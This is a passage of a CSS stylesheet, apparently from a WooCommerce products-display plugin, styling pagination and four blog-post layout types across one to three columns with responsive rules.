	margin-right:34px;
}
.fnwp-numeric-pagination .fnwp-icon-right {
	margin-left:34px;
}
.fnwp-numeric-pagination i:hover {
    transition: all 0.3s ease 0s;
}
a.fnwp-pagination-numeric-arrow {
	border:none;
	padding:0;
	margin:0;
}
a.fnwp-pagination-numeric-arrow:hover {
	background:none;
}
.fnwp-numeric-pagination .woocommerceproductsdisplay-bpicon.fa-angle-double-left {
    margin-right: 4px;
}
.fnwp-numeric-pagination .woocommerceproductsdisplay-bpicon.fa-angle-double-right {
    margin-left: 4px;
}
.woocommerceproductsdisplay-bp-pagination .fnwp-numeric-pagination a:last-child {
    float: none !important;
}
@media screen and (max-width: 700px) {
	.woocommerceproductsdisplay-bp-vc-pagination a {
		margin-bottom:10px;
	}
}
@media screen and (max-width: 400px) {
	.woocommerceproductsdisplay-bp-vc-element-blogs .woocommerceproductsdisplay-bp-pagination-normal {
		width: 100% !important;
	}
}
/*------------------------------------------------------------------
[1. Blog Post Type 1]
*/
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style1.woocommerceproductsdisplay-bp-vc-blogs-2-col .item-blogs.first-element-blogs {
    padding-top: 25px;
	margin-top:25px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style1.woocommerceproductsdisplay-bp-vc-blogs-1-col .item-blogs.first-element-blogs {
	margin-top: 25px;
	padding-top: 25px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style1.woocommerceproductsdisplay-bp-vc-blogs-1-col .item-blogs.first-element-blogs:first-child {
	margin-top: 0px;
	padding-top: 0px;
	border-top: 0px;
}
.item-blogs.first-element-blogs {
    text-align: center;
}


/*1 COLUMN */
.woocommerceproductsdisplay-bp-blogs-style1 .item-blogs.first-element-blogs .article-excerpt {
	margin-bottom:0;
}
.item-blogs.first-element-blogs .article-excerpt {
	color:#747474;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style1.woocommerceproductsdisplay-bp-vc-blogs-1-col .article-info-top {
	padding-top:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style1.woocommerceproductsdisplay-bp-vc-blogs-1-col .article-info-top {
	margin-bottom: 25px;
}
.item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    font-size: 15px;
    font-weight: normal;
    line-height: 30px;
    margin-bottom: 0;
    margin-top: 20px;
}
.article-info .article-category a {
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.article-info .article-category a,
.item-blogs .article-info .article-info-bottom .article-author a,
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more,
.item-blogs .article-info .article-author a {
	color:#009688;
	letter-spacing:1px;
}
.article-info .article-category a:hover,
.item-blogs .article-info .article-info-bottom .article-author a:hover,
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more:hover,
.item-blogs .article-info .article-author a:hover {
	color:#000000;
}
.woocommerceproductsdisplay-bp-vc-element-blogs h3.article-title a {
    font-size: 25px;
    margin: 15px 0;	
	color:#000000;
	line-height:1.3;
}
.woocommerceproductsdisplay-bp-vc-blogs-1-col h3.article-title a {
    font-size: 28px;
	font-weight:900;
}
.woocommerceproductsdisplay-bp-vc-blogs-2-col h3.article-title a {
    font-size: 18px;
	font-weight:600;
}
.woocommerceproductsdisplay-bp-vc-blogs-3-col h3.article-title a {
    font-size: 18px;
	font-weight:600;
}
.woocommerceproductsdisplay-bp-vc-element-blogs h3.article-title a:hover {
	color:#009688;
}
.article-info .article-info-bottom .article-author {
    display: inline-block;
}
.article-info .article-info-bottom .article-author a {
	font-size:14px;
}
.article-info .article-info-bottom .article-date {
	display: inline-block;
	font-size:14px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-date, 
.woocommerceproductsdisplay-bp-vc-element-blogs .article-separator,
.woocommerceproductsdisplay-bp-vc-element-blogs .article-author a,
.woocommerceproductsdisplay-bp-vc-element-blogs .article-category a {
	font-size:14px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-2-col .article-date, 
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-2-col .article-separator,
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-2-col .article-author a,
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-2-col .article-category a {
	font-size:12px;
}
.article-info .article-info-bottom .article-separator {
    display: inline-block;
    float: none;
	margin:0 5px;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more {
    display: block;
    font-size: 12px;
    font-weight: bold;
    left: 50%;
    line-height: 1;
    margin-left: -50px;
    margin-top: 20px;
    padding: 10px 0;
    position: relative;
    text-transform: uppercase;
    width: 100px;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more:hover {
	opacity:1;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-price {
    bottom: 25px;
    left: inherit;
    right: 25px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-2-col .article-price, 
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-vc-blogs-3-col .article-price {
    bottom: 15px;
    right: 15px;	
}
.item-blogs.first-element-blogs .article-image .article-price a, .item-blogs.first-element-blogs .article-image .article-price {
    font-size: 15px;
    line-height: 25px;
    width: auto;
	padding:10px;
	margin:0;
}
.woocommerceproductsdisplay .article-price {
    position: absolute;
    width: auto;
	background: #009688;
}
.woocommerceproductsdisplay .article-price span {
	color:#FFFFFF;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-price a {
	color:#FFFFFF;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .article-price a:hover {
	color:#000000;
}
/*2 COLUMN */

.item-blogs.first-element-blogs.col-xs-6 .article-title a {
    font-size: 18px;
	margin: 8px 0;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-author a,
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-date,
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-category a,
.item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-author a,
.item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-date,
.item-blogs.first-element-blogs.col-xs-4 .article-info .article-category a {
	font-size:12px;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: normal;
    line-height: 26px;
    margin-top: 25px;
}


/*3 COLUMN */

.item-blogs.first-element-blogs.col-xs-4 .article-title a {
	margin: 8px 0;
}


/*------------------------------------------------------------------
[2. Blog Post Type 2]
*/


/*1 COLUMN */
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style2.woocommerceproductsdisplay-bp-vc-blogs-3-col {
	margin-bottom:50px;
}
.woocommerceproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-author,
.woocommerceproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-category {
    display: inline-block;
}
.woocommerceproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-12 .article-info {
    margin-bottom: 50px;
}
.woocommerceproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommerceproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommerceproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style2 .article-info-top {
    background: #ffffff ;
    margin-left: 35px;
    margin-right: 35px;
    margin-top: -35px;
    padding-top: 25px;
    position: relative;
}
.woocommerceproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
    font-size: 15px;
    font-weight: 300;
    line-height: 27px;
    margin-bottom: 35px;
    margin-top: 25px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .container-social a {
    color: #747474;
	margin-right:15px;
	font-size:13px;
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-blogs-style2 .footer-posts .container-social a:last-child,
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style2 i:last-child  {
	margin-right:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs .container-social a:hover {
	transition: all 0.3s ease 0s;
	color:#009688;
}
.woocommerceproductsdisplay-bp-blogs-style2 .footer-posts {
    border-top: 1px solid #f4f4f4;
	border-bottom: 1px solid #f4f4f4;
    padding: 15px 0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style2 .container-social {
    display: inline-block;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style2 .article-price {
    display: inline-block;
    height: auto;
    left: inherit;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
    color:#ffffff;
    bottom: inherit;
}
.woocommerceproductsdisplay-bp-blogs-style2.woocommerceproductsdisplay-bp-vc-element-blogs .article-price a {
    font-size: 10px;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: 15px;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
	position:relative;
	z-index:1;
    transition: all 0.3s ease 0s;
}




/*2 COLUMN */

.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info-top {
    margin-left: 20px;
    margin-right: 20px;
    margin-top: -20px;
    padding-top: 13px;
    position: relative;
}
.woocommerceproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommerceproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommerceproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 6px;
	color:#aaaaaa;
}
.woocommerceproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    margin: 14px 0 20px;
}
.woocommerceproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    margin-top: 0;
}
.woocommerceproductsdisplay-bp-blogs-style2 .col-xs-6 .footer-posts {
    margin: 25px 0 50px;
    padding: 10px 0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style2 .col-xs-6  .article-price {
    display: inline-block;
    height: auto;
    left: inherit;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
    color:#ffffff;
    bottom: inherit;
}
.woocommerceproductsdisplay-bp-blogs-style2.woocommerceproductsdisplay-bp-vc-element-blogs .col-xs-6  .article-price a {
    font-size: 10px;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: 15px;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
	position:relative;
	z-index:1;
    transition: all 0.3s ease 0s;
}


/*3 COLUMN */

.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info-top {
    margin-left: 20px;
    margin-right: 20px;
    margin-top: -20px;
    padding-top: 13px;
    position: relative;
}
.woocommerceproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info .article-info-top .article-author a {
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommerceproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommerceproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 6px;
}
.woocommerceproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    margin: 14px 0 20px;
}
.woocommerceproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    margin-top: 0;
}
.woocommerceproductsdisplay-bp-blogs-style2 .col-xs-4 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
    margin: 25px 0 0;
    padding: 10px 0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style2 .col-xs-4  .article-price {
    display: inline-block;
    height: auto;
    left: inherit;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
    color:#ffffff;
    bottom: inherit;
}
.woocommerceproductsdisplay-bp-blogs-style2.woocommerceproductsdisplay-bp-vc-element-blogs .col-xs-4 .article-price a {
	color: #ffffff;
    font-size: 10px;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: 14px;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
	position:relative;
	z-index:1;
    transition: all 0.3s ease 0s;
}


/*------------------------------------------------------------------
[2.1 blogs Type 2: Responsive]
*/

@media screen and (max-width: 500px) {
	.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style2 .article-info-top {
		margin-left: 20px;
		margin-right: 20px;
		margin-top: -20px;
		padding-top: 20px;
	}
	.woocommerceproductsdisplay-bp-blogs-style2.woocommerceproductsdisplay-bp-vc-element-blogs .article-price {
		display: none;
	}
}




/*------------------------------------------------------------------
[3. Blog Post Type 3]
*/


/*1 COLUMN */
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style3 {
	margin-bottom:0;
}
.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 {
    margin-bottom: 50px;
}
.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category {
    bottom: 25px;
    position: absolute;
    width: 100%;
}
.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    font-weight: bold;
    letter-spacing: 2px;
    padding: 4px 12px;
    text-transform: uppercase;
	background:#FFFFFF;
	color:#009688;
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a:hover {
	background:#009688;
	color:#FFFFFF;	
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
    height: 460px;
    overflow: hidden;
	padding:0;
}
.woocommerceproductsdisplay-bp-blogs-style3.woocommerceproductsdisplay-bp-vc-element-blogs .article-price {
    bottom: inherit;
    left: inherit;
    right: 5px;
    top: 5px;
}
.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border:1px solid #f4f4f4;
    height: 460px;
    margin-bottom: 0;
    padding: 70px 50px !important;
}
.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-title a {
    font-size: 30px;
}
.woocommerceproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommerceproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommerceproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommerceproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}
.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 0;
    margin-top: 30px;
}
.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
    margin-top: 50px;
    padding: 10px 0;
}
.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a {
	margin-right:15px;
	font-size:13px;
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a:hover {
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-sidebar-right .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
    height: auto;
    overflow: hidden;
}
.woocommerceproductsdisplay-bp-sidebar-right .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
    height: 326px;
    padding: 25px !important;
}
.woocommerceproductsdisplay-bp-sidebar-right .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-title a {
    font-size: 26px;
}
.woocommerceproductsdisplay-bp-sidebar-right .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    margin-top: 30px;
}


/*1 COLUMN SIDEBAR */

.vc_col-sm-5 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-6 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-7 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-8 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-9 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-10 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-11 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.woocommerceproductsdisplay-bp-sidebar-left .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.woocommerceproductsdisplay-bp-sidebar-right .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border: none;
    margin-bottom: 0;
	height:auto;
    padding: 30px 50px !important;
}
.vc_col-sm-5 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-6 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-7 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-8 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-9 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-10 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-11 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.woocommerceproductsdisplay-bp-sidebar-left .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.woocommerceproductsdisplay-bp-sidebar-right .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
    height: auto;
    overflow: hidden;
}
.vc_col-sm-5 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-6 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-7 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-8 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-9 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-10 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-11 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.woocommerceproductsdisplay-bp-sidebar-left .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.woocommerceproductsdisplay-bp-sidebar-right .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 {
	border:1px solid #f4f4f4;
}
.vc_col-sm-5 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-6 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-7 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-8 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-9 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-10 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-11 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.woocommerceproductsdisplay-bp-sidebar-left .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.woocommerceproductsdisplay-bp-sidebar-right .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
	display:none;
}
.vc_col-sm-5 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-6 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-7 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-8 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-9 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-10 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-11 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.woocommerceproductsdisplay-bp-sidebar-left .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.woocommerceproductsdisplay-bp-sidebar-right .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category {
    bottom: 25px;
}
.vc_col-sm-5 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-6 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-7 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-8 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-9 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-10 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-11 .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.woocommerceproductsdisplay-bp-sidebar-left .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.woocommerceproductsdisplay-bp-sidebar-right .woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    padding: 0 10px;
}


/*------------------------------------------------------------------
[3.1 blogs Type 3: Responsive]
*/

@media screen and (max-width: 1100px) {
	.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
		width:100%;
	}
	.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
		width:100%;
		height:auto;
		border:1px solid #f4f4f4;
		border-top:0;
		padding:25px !important;
	}
	.woocommerceproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
		height:auto;
	}
}



/*------------------------------------------------------------------
[4. Blog Post Type 4]
*/


/*1 COLUMN */
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 {
	margin-bottom:50px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info-top {
    border: 1px solid #f4f4f4;
    margin: -40px 25px 0px;
    padding: 20px;
    position: relative;
}
.woocommerceproductsdisplay-bp-blogs-style4.woocommerceproductsdisplay-bp-vc-blogs-1-col article {
	margin-top:50px;
}
.woocommerceproductsdisplay-bp-blogs-style4.woocommerceproductsdisplay-bp-vc-blogs-1-col article:nth-child(1) {
	margin-top:0;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    padding: 6px 12px;

}
.woocommerceproductsdisplay-bp-blogs-style4.woocommerceproductsdisplay-bp-vc-element-blogs .article-price {
	bottom:50px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-category a {
	background:#009688;
	color:#FFFFFF;
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-category a:hover {
	background:#004c43;
	color:#FFFFFF;	
	transition: all 0.3s ease 0s;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .woocommerceproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    border-bottom: 1px solid #f4f4f4;
    margin-bottom: 30px;
    padding-bottom: 30px;
	margin-top:10px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-author a {
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-date {
	display: inline-block;
	font-size:14px;
}
.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}


/*2 COLUMN */

.woocommerceproductsdisplay-bp-vc-element-blogs.woocommerceproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info-top {
    border: 1px solid #f4f4f4;
    margin: -40px 25px 0px;
    padding: 20px;
    position: relative;
}
.woocommerceproductsdisplay-bp-blogs-style4.woocommerceproductsdisplay-bp-vc-blogs-2-col article {
	margin-top:50px;
}
.woocommerceproductsdisplay-bp-blogs-style4.woocommerceproductsdisplay-bp-vc-blogs-2-col article:nth-child(1),
.woocommerceproductsdisplay-bp-blogs-style4.woocommerceproductsdisplay-bp-vc-blogs-2-col article:nth-child(2) {
	margin-top:0;
}
